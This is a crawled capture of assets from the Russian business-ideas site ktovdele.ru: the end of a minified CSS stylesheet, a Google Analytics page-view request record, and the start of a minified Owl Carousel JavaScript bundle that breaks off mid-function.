rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);line-height:60px;padding-left:20px;padding-right:50px;text-shadow:none;height:60px}.wpcalc .jq-selectbox__trigger{width:50px}.wpcalc .jq-selectbox__select-text{color:#3f485a;font-size:16px;font-weight:700}.wpcalc .jq-selectbox__dropdown{top:60px}.wpcalc .jq-selectbox__dropdown ul li{padding:8px 15px}.wpcalc .jq-selectbox__dropdown ul li:hover{background-color:#3f485a}.wpcalc__lbl{font-size:16px}.wpcalc__val_2col{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc .inputbox,.wpcalc input[type=text]{background-color:#fff;border:none;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);font-size:16px;padding:15px 20px;height:60px;width:100%}.wpcalc__small-txt{font-size:12px}.wpcalc__btn{margin-top:30px}.wpcalc__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);color:#fff;font-size:16px;font-weight:700;height:60px;min-width:255px;text-transform:uppercase}.wpcalc .table{line-height:1.2;text-align:center;font-size:14px;min-width:450px}.wpcalc .table th{vertical-align:middle}.wpcalc .total{font-size:18px}.widget:not(:last-child){margin:0 0 30px}.widget.sticky-top{top:15px}@media (min-width:992px){.widget__left-title{position:relative;padding-left:60px}.widget__left-title .widget__title{position:absolute;top:50%;left:-36px;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}}@media (min-width:1200px){.widget__left-title{padding-left:100px}.widget__left-title .widget__title{left:-15px}}.widget__title{color:#d0d5dc;font-size:18px;font-weight:700;text-align:center;text-transform:uppercase;padding-bottom:1rem}@media (min-width:576px){.widget__title.fz-24{font-size:24px}}.widget__title_blue-bg{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget__title span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.widget__title span:after,.widget__title span:before{background-color:#d0d5dc;border-radius:50%;content:"";display:block;height:5px;width:5px}.widget__title span:before{margin-right:8px}.widget__title span:after{margin-left:8px}.widget[class*=wt-icon] .widget__title{position:relative}.widget[class*=wt-icon] .widget__title:after,.widget[class*=wt-icon] .widget__title:before{content:"";display:block;position:absolute}.widget[class*=wt-icon] .widget__title:before{background-color:#3f485a;border:1px solid #d0d5dc;left:10px;top:-10px;width:40px;height:40px}.widget[class*=wt-icon] .widget__title:after{left:15px;top:-5px;height:30px;width:30px}.widget.wt-icon_calendar .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px 0;width:30px;height:30px}.widget.wt-icon_calc .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px -35px;width:30px;height:30px}.widget.wt-icon_articles .widget__title:after{left:17px;background-image:url(../ktovdele-new/images/sprite.png);background-position:0 -89px;width:26px;height:30px}.widget.wt-icon_vk .widget__title:after{top:1px;background-image:url(../ktovdele-new/images/sprite.png);background-position:-31px -89px;width:30px;height:18px}.widget.wt-icon_menu .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px 0;width:30px;height:30px}.widget.wt-icon_info .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px -54px;width:30px;height:30px}.widget.wt-icon_filter .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-35px -54px;width:30px;height:30px}.widget_blue-bg .widget__title{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget_blue-bg .widget__body{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:10px}.widget.gray-400-bg{background-color:#d0d5dc}.widget.gray-400-bg .widget__title{background-color:#2b364b}.widget_gray-400{background-color:#d0d5dc!important;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.widget_gray-900{background-color:#2b364b!important}.top-position .widget-wrapper{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:15px;height:100%}.top-position .widget-wrapper .widget,.top-position .widget-wrapper>.row{height:100%}@media (min-width:992px){.top-position .widget-wrapper.bp-wrapper{padding-top:50px}}.sidebar .widget{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.sidebar .widget__title{background-color:#3f485a;padding:15px 55px;margin-bottom:0;font-size:16px;line-height:1.1}.sidebar .widget__body{padding:20px}.have-arrow{position:relative}.have-arrow:after{content:"";display:block;position:absolute;height:0;width:0}@media (max-width:991px){.have-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (min-width:992px){.have-arrow.arrow-left:after{border-right:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (max-width:991px){.have-arrow.last-wrapper:after{display:none}}.have-arrow.bottom-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media (min-width:992px){.have-arrow.nisha-wrapper:after{border-left:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;right:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:768px){.widget__filter-nisha{margin-top:35px}}.w_filter{padding:5px}.w_filter__row{max-width:95%;margin:0 auto}.w_filter__row:not(:last-child){margin-bottom:55px}.w_filter__lbl{color:#fefefe;font-size:14px;font-weight:500;display:block;margin:0 -5px 15px}.w_filter__slider{width:95%;margin:0 auto}.w_filter__ruler{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;color:#fefefe;font-size:12px;font-weight:700;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.w_filter__ruler-val:nth-last-child(2){text-align:center}.w_filter__ruler-val:last-child{text-align:right}.w_filter__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);height:50px;text-transform:uppercase;font-size:14px;font-weight:700}.w_categories{padding:15px}.w_categories__list{font-size:14px;font-weight:500;list-style:none;line-height:1.2}@media (min-width:576px){.w_categories__list{font-size:16px}}.w_categories__list li:not(:last-child){margin-bottom:12px}.w_categories__list li a{color:#0245a0}.w_categories__list li a:hover{color:#ee584f;text-decoration:none}.w_categories__list li.active a{color:#ee584f}@media (min-width:768px){.w_categories__nisha .w_categories__list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.popular-post{height:100%}@media (min-width:576px){.popular-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.popular-post__image a{display:block}.popular-post__image a:hover{text-decoration:none}.popular-post__image img{display:block;margin:0 auto}.popular-post__name{background-color:#fff;padding:10px;font-size:16px;font-weight:700;line-height:1.2;text-align:center}@media (min-width:576px){.popular-post__name{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:80px}}.popular-post__name a{color:#2b364b;display:block}.popular-post__name a:hover{color:#ee584f;text-decoration:none}.calendar{position:relative}.calendar:not(:last-child){margin-bottom:15px}.calendar__image{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.calendar__image img{display:block;margin:0 auto;opacity:.5}.calendar__content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;min-width:240px;z-index:10}.calendar__name{color:#fff;font-size:18px;font-weight:700;line-height:1.1;text-transform:uppercase}.calendar__name span{display:block}@media (max-width:767px){.calendar__name .fz-70{font-size:60px}.calendar__name .fz-30{font-size:24px}}.calendar__btn{margin-top:15px}.calendar__btn .btn{text-transform:uppercase;font-size:14px;font-weight:700;line-height:36px;height:50px}.calc-list{font-size:14px;font-weight:500;line-height:1.2}@media (min-width:768px){.calc-list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.calc-list li:not(:last-child){margin-bottom:5px}.calc-list li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;min-height:49px;width:100%}.calc-list li a .icon{margin-right:8px;font-size:27px;fill:#3f485a;min-width:27px}.calc-list li a:hover{background-color:#80302b;text-decoration:none;color:#fff}.calc-list li a:hover .icon{fill:#fff}.l_article:not(:last-child){margin-bottom:18px}.l_article__image img{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);opacity:.5;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article:hover .l_article__image img{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article__title{font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.l_article__title{font-size:14px}}.l_article__title a{color:#fff}.l_article__title a:hover{color:#ee584f;text-decoration:none}.l_article__description{color:#d0d5dc;font-size:12px;line-height:1.2}.sb_categories__list{font-size:14px;font-weight:700;text-transform:uppercase}.sb_categories__list li:not(:last-child){margin-bottom:15px}.sb_categories__list li a{color:#2b364b}.sb_categories__list li a .icon{font-size:20px;margin-right:10px;vertical-align:top}.sb_categories__list li a:hover{color:#ee584f;text-decoration:none}.sb_article{display:-webkit-box;display:-ms-flexbox;display:flex}.sb_article:not(:last-child){border-bottom:1px solid #d0d5dc;padding-bottom:10px;margin-bottom:10px}.sb_article__image{margin-right:20px;min-width:65px}.sb_article__image img{display:block;margin:0 auto}.sb_article__title{font-size:14px;font-weight:700;line-height:1.2}.sb_article__title a{color:#3f485a}.sb_article__title a:hover{color:#ee584f;text-decoration:none}@media (max-width:767px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInUp{-webkit-animation-name:b;animation-name:b}@-webkit-keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}}
/*# sourceMappingURL=main.min.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=140966541&t=pageview&_s=1&dl=https%3A%2F%2Fktovdele.ru%2Fcategory%2Fbiznes-idei%2Fproizvodstvo&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE&sr=1280x720&vp=1280x720&_u=YGDACUABBAAAACAAI~&jid=1916642337&gjid=1838766757&cid=1939913566.1767413043&tid=UA-75142846-1&_gid=1035456994.1767413043&_r=1&_slc=1&gtm=45He5ca1n71PQN4QQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115583767~115616985~115938465~115938469~116184927~116184929~116251938~116251940~116744866&z=809793664
body_size: -449
content:
2,cG-EG8V2R1RQ2

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js
body_size: 42616
content:
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},a),this.state=t.extend({},l),this.e=t.extend({},c),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function r(t){var e,s,n=i.createElement("div"),o=t;for(e in o)if(s=o[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}var a,l,c;a={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},l={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},c={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,l=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){var e,i,n;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,r,a,l;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(n).x,a=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)l=this.getTransformProperty(),this.drag.offsetX=l,this.animate(l),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,r,a,l,c;this.state.isTouch&&(this.state.isScrolling||(n=o(i=t.originalEvent||t||e.event).x,r=o(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),l=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+c),l+c)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||s>300)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t;return!0!==(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,o){return e>o-30&&o+30>e?i=t:this.op(e,"<",o)&&this.op(e,">",n[t+1]||o-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+n,l=0>r-a,c=this._clones.length+this._items.length;a<this.settings.items&&!1===l?(o=r+this._items.length,this.reset(o)):a>=c-this.settings.items&&!0===l&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+n,s)),this.current(o+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 